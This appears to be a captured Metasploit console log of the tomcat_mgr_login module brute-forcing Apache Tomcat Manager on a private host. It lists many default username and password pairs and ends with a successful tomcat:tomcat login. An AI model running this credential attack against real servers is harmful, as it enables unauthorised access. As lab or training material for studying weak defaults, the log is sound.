 [-] 10.3.21.140:8180 - LOGIN FAILED: role:QLogic66 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:r00t (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:toor (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:j2deployer (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:OvW*busr1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:kdsxc (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:xampp (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 10.3.21.140:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >